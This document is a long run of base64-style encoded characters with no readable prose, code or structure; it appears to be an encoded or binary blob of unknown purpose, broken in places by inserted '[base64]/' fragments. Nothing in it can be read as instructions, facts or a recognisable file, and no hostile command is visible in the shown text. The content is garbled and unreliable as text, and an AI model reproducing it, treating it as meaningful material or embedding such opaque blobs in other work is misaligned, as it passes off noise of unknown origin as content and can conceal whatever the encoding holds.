TUjCgHEhw5TDqsKkwpUddVbCrGcLM8KeFcOvwoTDuyDCuFDDt8O2RMKcw67CocO7w7VZGx/[base64]/Xi5gSsKkwp/ClD3Dmlplw4pRI8K2w4fDn8OSw5lpWMOnw6nCuULCnnkUQ2Qkw6FnAmvClMK9w7FqGChIdGEdwpt3w4wAAcKKNi9VwpsCw7tiZhDDvMOxwqNFw4TDjk10XsOrQ0d/SsOtw7/DvsOuKMK3GcOzesKaw60bNFxOwoJ2G3HCnSnCvcKhw64HwrcqwqsAMU7CpsKsXRYzwqrDisKCwokIwq3DjsOHw6tHbQ4fw4gCw5LCkcKHasOBwqNLccK8w5VLOcOIw41KLj3Co2/Cuy7CqcKoS8O5w7bDgSx2w7IHw40+wqBCw61Mw5FMwqUHwr7CuwDCghjCigDCjmBywotxfcKKwoJkFzhdERQCw5NtwqclwrHCn3FQcsK0UsKkQ8OXw4LDsWRPHcOIwrvCtsKww5rCi8K9w67DqWFQwpc/DgbCtcKvw7JJAcKaQWVnwpI5ZcODwrvClmsuwrXCvWnDocOgw6kZKBnDmMKxwoI6WjnDmcOaGsOEfcO/w4MEw5AXNx3Dr8OfPsOgAMOSLG7DpXkow5bCuMOKD07Ck07Ckid/wq3DgwQ3H8ONAMO9wrnClnUCwrTClGjDg17Ci1vDqlrCmz7DqcKCwpcQcsK9UH/DmhLCucONccOdYkzCoUvCuGbDrjDCisOKDxhBwqpxw6DDpcKIw4TDkj3CgcO9w4HDlMOVURLCkXfDjMOsJsKVX8OvYcKCYsKTw5zDnMO3w6hvLG3CiiPCjMOtasOUwqPClsOqN2Imd8K7w65tcgAnwoFVQAzCrcOdE8K6wqsxXcKAw4wlw6fDosONw6vDisO1w6/CncK2YWrCngwiwoXDpx3CklXCoMKZXMKTwo9/fsKew7lDRsO3w5RfV1Y1w7tawobCnsKkw4XDm8O+HjV1dsO1wo/ClVzCucOgWMK3w63DpcOTw6LCri/[base64]/DpMKzw7fCqsKhwpBww4TDmcOXRiAkGsKLKcOhERVewpXCh8OHNMK2QTwNw7LCnGLCvjZtJMKsZg5Mwp7Co8Odwr3CmWF6wp4Hw7jDrXTCmATCpMOCwpvDjhhMUMKnwp/ClQnChEY/w69cwpnDusOkKQdsw4FDwo7Ds8OBwptoEXbCicOpEcO/N8K9DX8GYyMQBMOnw5EYLg3CssOzSMKrQcOrwrPDn8OYw7JRLsKiF8OeG05WMcKFAcKCPsKMw5IUDcORw7vDucOnXHTDiQ7DpMKdScKowrIxwrXDjsOsw4DDvsK/T23CucO9RzTCh8KuwoHCucOHcCjCkMOwLMO8wrVwwobCucKcEivCpiMlbMKVwozCiDrClVgEQ1zDpsO6VV/ClV7Cs8OFIQUeOk7DlRLCs8KQVSvDm3zDgcOLfMOaw7U/w7DDqMOywoFSw6fDhzdvwpjCuirCrBLDkcOEw6EvVhLCm8Kxw7fCpS3DjMKPBcO5wpc+H8OqMkfCh8KgwpfDmWnDm2lEwpFNA18ERHd7wosiwoHCm3N0NsKdw6xWWsKQw4XCisO9wpLDoyJlwoISw4Elw51ITAPDtyU0IcKEwq/DqibDsyBJK2LCosO/OcOgw4vDr2fChk9gw7oxwrDCkhrDlg3CscOJOMOGwrgLI0rCicOkP8KXTMKje8OkfsOfPcKEw4/Cknd4w6lTVnYJwqV5wqc2CXAfAsKgDcOmw77Di8KaFHjCim5XQjbDoAbCkH/ChMK8TsK8e37DhyFtYcK/wpfDr8Kiw5AdfGBJwpk2eCLCqkhnwr1Iw5tGworCimTDmMObwovDvU3DgV5gwrDDpMKRV8OXR0jDlcKLw4I7wp/CmkIke8K1NcKYwro3w7YrwpkwHsK+SxowwqPDrcKKw5vCkFDDkcKzwrgnw40RfXxawr8VKjcefsKGwrzDkSTCocO9GcO2woQnwpbDtDR/wp/Dp8KlwrdALMO2Q8KUwrJ0w5fDjMKiHsKkPwUdw5ILwrTCl8O3HMKewprCi8KGwrDCiwQkGMKcw6A+XzwtwovDqBPDpBLDt8K4WmTCuSXCj8KDVy1OUzUtXsOZw4BRwrVGAiXCu0Z/w5TCsAhlwoLCmGrDisOjeSJBwqQyUCk9w45AZMKWesKRw7E1F8OOKXnCuUhwbxTDicOVUsKBQkVMRlnDh8KMLWDCnSHChF3Dkzs4wrzDkMOHQsOew6jDs8O+w6/Dk2ohw4bCtirDuHDCjxwgw78iw7PDgMOwwrPDrcO1W8KBw73DgcOJwq/DoEBaTxbCqcKvTMOMwqdeVmdLw7FmIXHDisO6w5zDs8OUEXrCkCvDnG7DhcO5wo4aaA3Du8OOwrZ7w5DDg1M4BcKLw5Q+EzDDh3oawpHCvsO0NcKXa8Kiw4gCfcOLw7/DscKnwqZmdMONw4HDnwh9c8KHwr3CjW3Cm8KPTFBAZMOvI8K+w5RuMsKwwoJpdWE/[base64]/[base64]/Cnm/Cv0g6w5IQwq/CuVTCuhnDkHXDr8KSDsOOw45NLcODOVLDo8Oqw4XDs3AlPMORw5jDunPCjWp2OMKddX/[base64]/[base64]/CsXg0w54wAMO3KyEueSAcc8KWw6bDoMO/wpXCtMOkw79awptFfBvDucKEbEvCjBBOwr5/UMKmwrfCjMKDw5PDjsOxwpI/wpsZw7zDlcKaLsO/wqXDtVd8WW7CjsOIwpRyw4obwqkQwrfCliQcXQJyAFkSGsOyFcOmD8Kfwp/Cr8KlQsOww7xMwoNVw5kWEFjCvEknDAPDkS7DrsKVw7jCpGNqT8O5w6fCk8ODbsOBw5DCjldLw5XCg1Unw4xRP8KmOE/[base64]/ccOHwrPDpcODw7TDuMK3LnPDjXLDn8OgJcKwwoQmw6LDgMOJwo4Dw6V5SWgpwq3Ck8OIPcO0w6huwrfDvyPCpxTCosOmw4HDr8O0P8KdwqAWw6/[base64]/asOQR8KCw6rCsWTDjcOsw7lDw7l4wonCiC3Cij0WNcO/w4rChsKJwo0lY8OnwqLCksOGHD3DlDDDlgzDn3UPVkPDo8Kdw5IIMmPDkmVyGVAowqNIw6zCjzBUb8Ovw4xWYMKwSBgxwrkAYsKTw68iwr5WGEJiVMOuwpNEeGjDmMKXJsK4w6ErKcOZwqU3LTfDiXXCgTrDuy/[base64]/Ck8KFw7DDqsOnw7TDk8OxwpdieTPDqlduw68mFcOowrIzdcK/[base64]/[base64]/CoVjDvsKKw7dow5vDkSZgw6FiIlvDs8KEwoHCiisIf8OSHcKxAkMnEUbCi8OGw5HDnsKBw69mwpfDkMKJRjQwwrHCh2PCgcKAw6oHEcK6w5TDhsKEJRzDmMKFVlLCtzglw7jDhyMKw6N/wrQvwpYMw4vDgcOHO8Kyw6peQA88ecOOw7IRwq0cSGZmHgjCkUvCtD8pw5rDow00N2UHwo9Yw5rDl8K5G8Kyw5bDpsKtXsOIbcOBwqgCw6vCoUJbwpp8wrdoDMO7w7jCkMO/PUTCo8OIwoxUPMO3wrDCrcKfEsO9wrllbDnDjko9wpPCoTDDkMOgFsOpKVpTwrjChS8bwpN5VMKENUnCrcKFw5AhwqvCj8KxUsOhw5M+MsK5BcOLw7o3w6oEw7/Co8ODwoMnw47Ci8KxwoTCh8KiHMOrwq4jd1RAZsO2U3XChkTCvzjClsKjJnJwwpggw7MJw5LDlhkFw4fDp8Kgw7YgC8K/wqrDqwB0wqt4UmHCkUIDwphqMgRIfw3DpGVrNkFGw7dhwrZPwrvDkMKgw6/DuEHCnTwuwr7DsEFAUkHCgcOeXUUdwqxnHwfCtMOSw5XDqWHDr8OdwrdGw7nDgsOePsKxwrwkw5PDv8OlaMKVNcOcw43CozfDk8OBW8Kuwo9jwrE9O8Ovw5kew6caw4LCh1PDrFbDiy5YSMKZfcK/LsKow5IOZEkIAMK+aHfCkn9tWcKqwrt/Xz4/wr/Dv3bDtsKURsKrw5bDgF3DpsOlw7PCumE/w5nCq0bDiMOow61WF8KwacOYw6bDoztnTcKAwr4wHsOrwp19wrVjJFNTwqHCgsOTwpA5SsOOwobClCpfQsOtw7IMIMKywqALCcO/woXDkFLCnsOKE8OqKV7CqBsWw7DChx/DvH41wqV8UC9IXBJrw7VKSjRww6LDowxBP8OfYsKECwFhEy3DssKowohqwoXDmUYlwq/CpAJzCcORYsK9aHbCnHDDv8OzPcKvwq/DucKcCcKOcsKdDUcKw7N6wpbCiQR/KsONwoAEw5/ChcKaInPDlMOCwpMiGHrClnxywoLChAvDlsObBcO6U8OdIsKeHB3Dj2kZO8KRNsO7wozDi2dnEsOkw6NwXF7Cj8O9wqrDlsO1Gm1CwoDDrn/CqAUFw6QBw7lpwr3ClDgOw6Atw7EQw7bChsKiwqlvLVBqIHsAP1rCgDvCu8OkwoE4w5JHCsKbw4tHGmNow70pwo/[base64]/[base64]/w5LCgAfDm8K1TjLDgsOmwpjCo2cywpDCicKxesOQwoPDlGUoJFbCvsKmw4LCm8KUJzV5fhU7R8Kqwq7Dq8KMwrjCnFrDkADDqMK6w6fDkHhpccKyRsOeTHpWWcORwromwro/VWrDssOqcmEJKsKpw6PCmTp5wqpYKCFgGwrCsD/CiMO6w7XCtMK3NBHDtsKmw67Dj8Kwdg9hNX/CmcOgQ3nCnC4/wrgMw6x+G13CvMOBw516CjBUAsKUwoNiBsK1wplHHUkmM3PDkAQsBMOYw7ZRwpDCgSTClcOzwoI6f8KiUlBPAWghwp3DjsOZesKKw6/DhWRmcVPDnEsuwr4zw6jCmzoddQZlw5zCiDk4KHd/EsKgLcO5woxmw6zDhADCo2AUw4LCmi0Dw5bDmxhBHsKKwppAw57CnsO9w4bCn8KkDcOYw7HDlFE9w5d6w4BCO8OcL8K4woRqRsKJwpxkwp8DbMKRw7MuHWzDoMOIwpp9woJtacKQGsO8wovCvMOjXkNddT7CjB/CuwbDpMK8RcONw4vDrMOsJCFcLTvClllUN2FgNMKNw5Yyw6oqS2MWN8OPwoQzZMO9wosqdsOkw5o/w6zCjSDCuBdQDsKAw5bCvMK4w5bCucOiw6fDpMKrw7TCmcK8w653w5VLJMOAc8KYw6BHw6DCvi1MM0M1FcOnSx5LbcKRERvDsSRJT0gwwq3Cv8Okw6LCnsO/csOkXsKefzpsw5Jhw7TCqUolR8KuQ0bCglLCu8KwaGbCncOXN8ONeFx0FMODfsO0GifChTRJwo1uw5EJXcK/wpTCh8KFw5/[base64]/[base64]/[base64]/CnRwaC8KOdCTCvDnDlcKwI2BAwp9lLl7Cu2Fvw6bDqgzCicKoeiPCtsOhw4Y5AsOfDcO8fk7CtzoqwpzDuUTCuMK7w5LClMKDPWdmwrh1w483esKELcKhwo3DvVYewqHDlxQRwoPDkkfCpFIOwp4cbcKPS8KywoAHExbDihISK8KXJUvChMKfw65rwpBOw5Agwp/DqsKxw6LChX3DtVFdRsO8cmNqS2LDonx3wqTCgQTCg8KRGl0Fw5MgKWNHw5HDiMOCPUrDl20XSMOJDMKhE8O3b8OzwpQywpHCoCE1HGvDm3bDnCTCg3lqWsKswptiE8OUMmAnwovDu8KVOEdtW8OJIcKPwqbCqyTChixyLzlTwpnCmlfDlVrDmHxZDR8Kw4nCjU/DtcOWwohyw7FbXCQpwrQBTkZYOMKSwo5mw41CwrBDwpzCv8Kww5bDrkXDjR3DvMOVNkkvHSDCtsKDw7zClmTDs3BKQBbCjMOsT8O1wrFRG8Ofw4/Do8K+PsOoZcOFwph1w4kGw6QfwrTClWbDlXYqdsOSw4Rww6lKCG5lw58RwpXDgcO9w57DhUpMWsKuw7/CrGFxwpzDncOndcOQESbCtzDCiwDCkcKKXh3DucOSb8OTw6hBVyoYahfDrMKBa23DsUUpfy5CDQ/CtHfCucOyGsOxDMOQU3HCoB7CthXDlE95woolaMOYZsOqw6/CiQ0LFG7Ch8K9awkAw68twr0cw6ZjSHcWw696OVvDoQzDqX59wqDClcK3woZ/w4PDpMOaTlQ4DMK6SMOUw7p1asOjw4doOnEiw4/Chiw+TsKCWsKiI8O0wqQVcMKMw5vDuiMqRkAWXMOWX8Kfw7MIG3HDmmo6J8OfwrXDpHfDtRwiw5nDvyPCgcK7w6/DhQ9uVXlOScObwqEIC8KUwofDncKfwrPCiDUZw5BUUlJvGMOMwonDq3AoIMK9wr7Ckm1LLn3Cjxw/aMOcBcKNZx7DjsOgQsKywrwfwoLDtRXDtRREGDhYJ1PDpcO1H2nDhMK+HsKzCmtJE8Kiw6phbMK/[base64]/DvTvDlEp6TsKzZ8OrEFRXMsOvZMOmwrAyGMO3WlfDosKTw5PDusK6dknCu1xRecKAN3vDpsONw49dwqtICwgqYsKSHsKsw4rChcONw4jCk8O0w7LCvHrDq8Kfw59cBx/CmXfCpcO9WMOMw6HDrlYYw67DsmkOwqfDhXfDrhETXMOiwogzw61Uw5nDp8O+w5fCtWlzfjrDqsOdaltXV8K+w65/[base64]/ConLCrmlhNcONJh/CnjpAw4/Cswc4w4PCjwDDullGw5NbbDR7woUGwox+QgjDjHdjd8OzwoAXwr/DicKFLsObacKkw6rDlMOqXE8sw4jDscKrwolDw4rCtmHCo8O6w5ZYwrB1w4rDoMO7wqs4HB/CgXsHw7wFwq3DrsOKw6ZJMFlEw5Ayw4PDpxLCkcOow5cMwplZwpAuUMOWwpPCklp/woQ7GmwTw5rCuWDCqwZuw6Q/w5HCnkPChTDDocO/[base64]/CiV7DrnzDvWPDvsOfw7hZwoJxwqzCqVExJFhXw7RtVDLCoSM/[base64]/CniXDu3zDrwvDscKlwrfCm8OYFMK0w7giJcOra8K6FsOKBcKMwoQ8w78Hw6TDpsKfwrJYJcKFw4jDvjluQsOPw5Mgwog1w7N7w7ZIaMKqFcKxKcO7K1YKVQY4XhrDsSLDv8KKBsKHwotrdA4dHcOGwqjDnBDDmH5lW8Kow7/Cu8Omw5bDv8KvcsOnw7vDgQzClsOfwqLDi0YOHMOEwqZwwrIjwqdTwpU/[base64]/DjkVSwrLCsMK5EcK4wpk1wpxmJsKQw69kZyXCp8Ocw7IcaMK7HGPCtMO/R382T1kpZkjCoWJXHG3Dm8KnV2FbYsKYVMKCwrrChlHDusOSw4tBw4PCvTzCrcKvM0DCgMOcWcK5LH7Dm0jChUslwox3w4kfwrXCt37DjsKIe2LCqsOFNWHDmHTDtG0lw6jDgi0iwqcXw6/[base64]/[base64]/DgH7DvsO2wr52w6wUSF7CinB9Sl3CiizCl8KQAsKMCMKVwofCvcOswrFeCsOuwqRRf2rDrsKLAi3Cn2JYLWrClcOtw6/DhsODwpt3wrrCqMKLw5cDw74Xw4w+w4zCuAxxw6s8wr0kw5w+a8KVWMKXQMKTw7YkQMKLw6clD8O0w7gMwp5Iwpopw7HCn8OMBsOXw63CjyQVwqFsw78vRQxbw73Dn8KuwrbDjxfChcKrCMKYw5w2IsO8wr11e0/[base64]/Dh0bCqsO4a8K1wobChcK7PQZXwpLCtCTDkEvDrzd4TcOWKFB/KMOpw5LCvcKqP13CrQLDiwnCoMK/w6JvwqE8fcO8w6fDssONw7c+woNqGsOEJkA6woQsbU3DnMOZU8O5w7vCkH8EMhzDjhfDjsKww5DDusOnwrPDrTUKw4XDjGLCq8K6w7cYwqrCs1wXSMKQAsOsw5bCocOicDDCsmxPw5XCgsOOwrQfw63CkW/Dn8KvAjAHKFIifgVhfMK0w4XDr2x6WcOuw7gJA8KZTE/Cr8OFwojDnMOow68bGHB5BFIZDDNMZcOww4QZCwPCqMKBCsOww7wmfkvDtlPClUfCvsKgwo/Dl3tseQ0Mw6dddj7Djzsgwp8aNcOrwrTDvULDo8Okw4prwqDChMKMbMKrR23CscOjwpfDp8OdU8Ocw5/CnsK/w7sjw6UiwpNNworCk8KSw7kjwo3Du8Kjw7jCiwJqK8OudMOcRnTCmksdw5LDpFwgw7fDgSZuwp06w7nCsB7Dr2FZCMOIwpVENMOGIcKxGMKrwrEJw4XCrDrCicOeVmQDH2/DrXnCqixIwqdwDcODAn1dT8OWwrfCiE4awrp0wpfDhAIKw5TDsWoZUjHChsObwqA4XcOUw6LCicOBwqp/K07Dsmk+QHohB8KhJzJ8AGnCksOLFTZ2Yw8Uw7HDssKsw5vCgMO4J3USD8OVwqIjwpkHw6TDrMKhO0nDtB9zfcOiXiXDk8KBIRrDqMKJLsKow7h/wp3Dh0/Chl/ChT/CklTCtXzDlsKBGx4Kw7NUw687DMKHcsKxODl3ORHCgWPDiDnDgDLDjFPDiMOtwr1Nwr7ChsKRTknDuBjCvsKyADTCt2rDuMOqw7c3UsK9DVJ9w7/[base64]/CsVkQw602Rl3DuMOVwpbDgg/DjMOyUcOLw6gLOBB5Fi/DvhNcwqfDpMO2GBfDscO4AjBpYMOuw7/Cu8O/w6nClg3DssOidlLDm8KAwoZMw7zCmznCoMKdNMOZw6kpe1IZwpTCqCBIaATDgQM+fCcvw6cbw4nDmMOcw40oHzMjGxwIwrLDjWrCgGVtNcK/SgjDicOxciDDuAPDisKiQglxZMK+w4XDnm4rw7DCvsO5csONw7XCn8Ohw6Zgw5rDocKvZBjCvEZCwp/Dj8Opw68aVSzDiMOiecK1w681SMOSw4PCh8O8w4HCtcOtI8OCwpbDrsOZcRw7TRNXGFUJwoUXYjJJGl0EDsKGM8OgWF7Dj8OGExRjw6fCmjHCr8KuX8OpF8Opw6fCmVMwQQRXw41WPsK9w50mWMO+woPDtG/Csy9Fw73Dl2RZw4xoM10bw6PCs8ONG3jDn8KEEcOYTcK/RcODw6fCiWHDlMK7JcOzKkLDszHCjMO9w6bCugBxX8O6wq9dAFpdV0zCtkgfe8Kow6JYwqwzb1LDk3HCv3cIwpBLw4/DgsOTwqnDicObCjF1wpUfScK6ZWcRCTfCsWpadj5Twok4SkZQa3h/bQcSBzMnw5QcFHvCicOLfMORwpPCqCTDvcO8Q8OGf3ZEwpfDucK3TBpewqYMNMKow4HCnFDDj8OVW1fCucK9w5rCscOlw6Ezw4fCncKCVjMXw6DCtTfCnFrCkT4QEjxAVT07w7nCusOBwr9Nw4/Ck8KYfl/DsMKQWRPCjFDDhW7DviBRw7gZw63CsydIw4rCqxV0EnzCmQJMb0rDsDkBw67CpMOIFsKNwrnCtMKnAcKhLMKSwrpNw4N5wovCghXChDA7w5XCuAhDwq/CkSjDjMOmIMKgZ3RgAsOrIzsAwqTCscOIwqdzfcKwHELDiTrCgRXCusOMDDZzLsO2w4HCsl7CpsO3wo7DiURsU2PCvsOYw63CksOSwqPCpxEYwpPDvMOZwpZnwqcBw4ENJ3Eiw6HDgMKSJC3CusO4QSzDjUbCkcOuN1EwwoQEwo9Kw6Rqw47DuyEiw7Q/BcKtw4U1wrvDryd+HcOWwqDDvMOTAsOuUCxRcG47SCnCt8OLGMO2CMOYw5YDT8K3LcObZ8OfE8Kvw47CkQXDgz1YGB3CjcKYW23DgsOJw7/[base64]/DjRI6w75sf8KuwpHChE4CAMOHwqA1VMOkwq0Fw7HCgMKGSiHCrcKTG1jDgjw/w5UfdsKKdsKmHcKDwowUw6rDrntRw4Npw6Vfw4d0wolYRsOhCGF1wptuwoR6AQDCoMOCw5rCpTEtw4pJUsO6w7LCo8KHQzAjw7LDtRnChgjDo8OwODQ3w6rCq1QcwrnCrQl/HBHCt8OZw5kOwpXCkMKOwr8NwpFHG8KTw7vDiRDCpMOYw7nCpsO7wpEYw70AKWLDhR99w5Nmw601Wh7CpyMZO8OZcgU7CC3Du8KbwpvCuyLCv8ONw7oHKsKye8O/woMpw5zCmcKfQsK5wrg3w4U6wotlLWTCvTpiwp5Tw4l1wpnCqcO/P8Oqw4LClDwfwrMgXsOUam3CtytZw7s1Lm9Qw7XCiwB3QsKsMcOwRMKNAcKzRmvChC7DjMOiM8KLFAvCgFTDtcKHFcK7w5teW8KefcKUw5/CtsOQwogRQ8Oowp/DvgfCnMK/[base64]/wpJJwpvCl2fCtsOCFgHCuMKyw7gMw7MfwpbDrcOqwoIbw6fCjULDvsOZwrhuKgDDqsKab0zDiV4tN27CtsOxd8K/RMO5w6ZeBMKYwoFlRmknCQfChzsFOz5bw7ttclAuD2caAFxmw6scw5BSwpsow6/Doy4Ywpd+w4hzRcKVwoIMAsKAEcOMw7tfw5Z8QXxMwr1jJsKww6Fsw5PDlFdHw7tMaMK3ZxFtw4fCscO8ccKAwqMVAAsWN8KIM1DDij58wrDDisO/EWrClALDqMKIBsOrB8O6YsOswoXDnmAxwoNDwo3DrH7DgcOpP8OQw4/DgMKuw7lVwoIDw5dgbSfCo8OuZMKhH8OUVFPDgkXDv8OLw4HDq0cKwpZDw7fDkcOhwrNhworCh8KbH8KBRcKnGcKrT3PDk3d5wpLDl1seCiLCp8OEBURNNsKcN8O3w78yW0/DrMOxLsOBdSnDiUjCicKVwoLCg2d6wrJ4wpxdw7nDoS3CtsOAOBEqwrc/wqLDlMKTwonCjsO6wpJGwq/DjcKIw7DDhcKqwrnDjBHClnMRYW0NwqzDvcOCw5U2UlxWcgHDjAU0KMK2w4UewoPDncOCw4vDpMOmwqQ/w7kYAsORwpEDwo1jAMOpwrTCrnzCksOQw7HDksObHMKpf8OOwolpBcOHQMOrWX/Cg8Kaw4XDoirClsK6wohTwpHCv8KIwqHDrlgpwojDk8OPR8OrHcKuesO9J8OOwrJywqPDm8Kfw6TCu8OewoLDs8OVZMO6w4Inw7ktHsKLw6VywrLDtj9cSnItwqNtwoYvUR4zXMOqwqDCocKbwq3CiQ7DiS86CsO8JMO5EcO1wq7Dm8O/[base64]/[base64]/CmmzCiSXDmMODw63DicOHwqXCombDvSjDkcKJwotkJ8KQw783w7PCqW8Uwp1aKR3Dkn3DmMKrwoklVWbChG/DucKCTlbDnA0GCWMew5QkL8Kgw4vCmMOGWsOeERpSTiwfwqJew53CtMOlPQZTXcKzwrsqw4FEXS8KWHXDj8KYFy87Vy7DuMOFw7rCg0vClsO3VB5lN1TDqsKhKwHDocKow4/[base64]/CnMOgQ8OUVynDn0TDtMOVwr7ClXVYwrfDlCnDt0IGR1bDp0J/T13DicK1UsOXw6xJw5Enw6JcaytyU23CscKbwrDCsmJwwqfDsSfDgUrDj8O9w4lLL00IA8KIw53DrMOScsOUwokTw68uw5gCGsKQwr88w7wKw50aWcOlD3hxAcKdwpkXwrPDjsKBwr4QwpLCl1PDvDvDp8OGRlE8XMKjRMOuGXITw6V/wopQw4gBwoEvwq7DqQbDrcO9E8K9w4how4rCusKIU8KBw5bDkgohcQ7DnCjCscKXGcK1CsOYOT9Uw40DwovDpHUqwprDk3tgScO9aEjCt8OXKcOMfnVyDMKCw7MMw6cxw5/DgwPCmy07w4FzTHXCh8Ouw7jDrMK3wqAbNScMw4lVwpLCosO/w5EhwqETwobChgIaw4Jxw6tyw7wSw6haw4zCqMKzKGjCmFldw6B2MyxkwpzCjsOhAsKxC03CrcKBdcKiwqDCh8OEdMK9wpfCp8OuwrI7w4YzAMO9w44LwpERP1hUdHZjBsKTakDDusK9KsOtaMKFwrASw6pweiMneMOIwpPDliEdPcKFw6TDssOiwo7DrBofwq/[base64]/DtFdlf8Khwr4lw7oyMGPDlkQFKz8ZDm/[base64]/Du0BXR8OvUELDsMK1bX/CpsOACgB+wrFRw7sFc8KvwqvCrcOpLMOffQItw4nDsMKGw5gMMMK0wrAgw6LDnzp1fsOhbz3DuMOFcCzDojfCtxzCi8KswrjCu8KRUiXDisOfEwkzwrkJIQNFw50pS0nCgT/CqBYLNMOad8Kxw63Dgk3CrMKPw5XClXjDvHfDg1jCpMKXw69vw6dFNUoLOcKjworCsyDCssOTwoPCsBdzR24AYBLDvWALw7LDsSxmwr1qIlvCn8KVw4fDm8O5bHDCpw3CucKUEcOoYEgqwr/Do8O9woPCtmgvAsO6G8OjwprClF/[base64]/[base64]/[base64]/CjX3CksOwwr9YTV3DlsKHwqfCjsOiw5Mdc8OyeBfDtMKBFx5Lw5Y/cCFNa8OOFsKKMWvDshEjVE/Ct3JWw6EIJlzDtMOWBsObwr/DrkbCi8Okw57Ck8K9FR8xw7rCusKfwqF9wp59H8KROMOUbcOcw6xKwrXDqTvCjcOuEzrCv3LCnMKFTTfDvsOFaMOew5PCi8Ouwpxqwodne3zDl8OrIz8+wrLCiCzCkl7DmXMfNjRPwpnDk3seDVvDukjDtsOEUC9ew5R9HyQkaMOBd8K9J3/Cm0LDiMOQw4IwwoEeVX96w7oWw6LCoA/CnU0ETMOWIiIMwrliOsKMAcOpw7LCvmhnwpt0w63ChmPCg2rDh8OCOWDDmDvCp3lmw4wScSrDp8KAwpUtNsOKw4vDl3fDqg7CgxlBWsOWaMO6bMOHHXwiBXhXwroXwo3Cri4JHsOOwp/[base64]/CmMKLwozCrMKGwozDgMOqTcKLHMOfemELwp0Iw4JRKE3CgRbCrDzCp8Orw5hZe8K0SD0Mw5QVWMOBJw8FwpnClMKBw7/CmMK3w5wIcMOWwpXDiyDDoMOTX8OmH27CvsKHVyPDtMKyw4F1w47DicOvw4RSLxTCn8ObSHsVwoPCiyJaw6vDtTBkdH0GwppKwq5oacO4CVnCp0jDp8OXwrLCrkVpwqTDnMKBw6jCncOFVsORXHPDkcK2wqvCmcOgw7JMwr/CnwsGc2hjw63CvsKMDDtnD8O8w78YRhjDs8KwCUDCrR95woUTw5R9w4RLSywww6TDgMKGYAXDpDphwqnCnANTUcOJw6HCmcKOw55tw68tU8ONDlPCuH7Drm0+DcOFwoNewpvDgyo/w41PEsO2w4zCmsKfUXnDkVQFwrLCkkQzwpItMHHDmArCpcKUw7HCuWjCozDDqw8nbMKwwrjDicKbwqjCs3w/[base64]/CpcKLwpN1egEMAhV2G1cHPsOSwofCglLDi0kvw6RVw4DDqsOsw41Dw5LDrMKWfxRGw7UHb8OSbgjDg8K4NcKpQm5/w77Dh1HDqsKoSz4uJcOpw7XDuj1Uw4HDicOBwpMLw4TCoj4iJ8OoVsKaL3zDtMOxU1pAw55EUMOcXEPDmFwpwrY1wrRqwolYYV/CthTClSzDjjzDsTbDr8OjMX1uLxAUwp7Dmnwcw6/[base64]/Cu8Ofw7hYQsOuw4NEw7fCtwd2w5N/[base64]/[base64]/[base64]/CjcODPwrDn8OvdcKQe8K0GFQiwqTCs8KweF3DlcKNMGzCpsKyfcK2woY4NwXDmsO6wpHDn8ONBcKqwqUdwo0kOglNZXBgwr7ClsOBQ0VaHsO0w5HDhcONwqB5wqLDp2JqGcKcwoVmNSDCvsOuw5nDgSvCpRzDm8K/wqRzTz4qw7g6w6LCjsKIw4d+w4/Dhzhjw4/Ci8OqBgRswqlIwrQLw4AGw7w0MsOQwo5XfUJkAkDCiRUBMQA3w4/DkkFiV1/DjwvDhcKUAsOwVgzChH8vGcKowrTCjzotw6nCiAnCiMOqXsKDPiMoBsKYw6kww7Q5N8OvAsO7YA3Dk8KZEG4Uwp/CmFEMPMOHw6/[base64]/DtDkuw5/DtsOkw7nCmMOFEMKFE8Oww69vw5xjbkjDkzgVEXcBwpTDplEcw7jCisKew6MzUgxYwp7CrsK3Z1nCvsK0W8KRPSLDp0kXIjHDgcO9MWN+RMKdD2zDi8KJcsKDPy/[base64]/[base64]/CqiHCm8O2wo7DnsOTNV7DiRLDi8OaXDJMw5XDnFxdwqhhT8K5MsOlchd/[base64]/[base64]/DvcOFwpHChn4SJsKRCyQFMsKfw7EcIcKzesKHw7nClcKaUTFZGXXDhsOBZ8KDCmc7T2TDsMO1DX15Z2ZSwq1qw5BCI8OywpxcwqHDknpDSG/[base64]/DrWDCniwawoAAwp3DtMKRJcO5wrcRw5pYasOjw45awr8Qw67ClVDDlcKgw7lCUghEw4UtNR/[base64]/[base64]/wqtzwrnCmFHCoSjDj8K/IxfCoirCksOzCG7DjcOiw6nCiG5oBsOORyHDiMKoR8OzdsKUw7sYwpNSwprCn8KjwqrCi8KWwogMw4jCk8KzwpPDtHPDnHN0GwJuYTBUw6hZI8ODwo9swqTDr1AcCXrCo1YEw6U1wrxLw4zDpw/CqXA8w6zCnWkawrHDhyjDs0FfwrMDw51fw7UTVy/DpMKRQMK7woPCicOfwqptwod0NAwIWylWdlHCsRE/f8OIw5bDjwM9RBfDti59RcKrw63CnMKKasOQw5NKw7cgwr7CqB9hw6lXJBc3QCRTN8KBBMOUwo57wqfDqMK6wpBSD8K5wrtBFsOAwqMlOjsvwrZ5w4zDucO6KsOzwp3Dp8Oiw5PCksOue2MlFjvCrQJ0KcKMwo/DiDDDkDfDkgfChsOqwqsyAiDDoG7DvcKkZsOdw7g/w6kTwqXCq8OFwoNmUTXCkDR9cT8EwobDmMK5K8O6wprCtStIwqUQPyLDlcO4R8O/McKyb8KWw7/ChWlKw6rCvcOowp1MwpTDuWbDqcK8M8OVw6Z0w6nCqCvChmZ4RxHCv8Kww6tUVAXCkjjDkMK3IBrDhCQVYgPDnjPChsOJw74hHztrFMKqw4/CtWQBwpzCrMOZwqlHwqViwpIRwowhacKBwrnDjMKEw6t2ClcxWcOMK0PCs8KZUcKRwr0IwpMWw79dH2QJwrnCtcOMw4LDr0g2w5F8woRzw4ovwojCl1rCiSLDiMKlVSPCk8OIQ1PCssKJMG3Ct8O9VmRuZ1A5wr3DsxhBwrk/[base64]/DrjDCjHrDoMO1G1rDignCnMOiJcKnwo7CmsOXw64Qw4vDrkvCtkwMSU8zw5TDpjjDkMOGw7nCscKkdsOdwr0+OQJLwpgpARhsAT5bMcObIR/DmcKOcTYuwqU/w7PDncK+fcK5VDjCtSllw7wWMFLDoGU7esKEwrXDkkPCk1xdeMOScwRTwq7DkX4gw6Y2HMK6w7jDnMOaDsOcwp/CqXTDljNWw6Nmw4/[base64]/wprCtsO8w40SF1JHAMOJf8KUw7zCuMKXKT3DgcK2w6wqWcKmw4h+w5g6w43CpcO5M8KUOHkuVMKmbwbCv8KCNiVRwrMMwrpEZsOVEcKFdElRwr0bwr/CscOFSXDDksKTwqbDj0kKO8KZbmQVHMOWNDTDkcObUsKnOcKQdkrDmzPCkMK9PHUuS1dEwrQsMyYtw7bDgy/CvR7ClALCnB00H8OzHXUjw4FywpPCvsKYw6PDqsKKZCJ9w6HDuCV2w5AXRzlTazbCnwbCn3/CtMOkwpY4w4H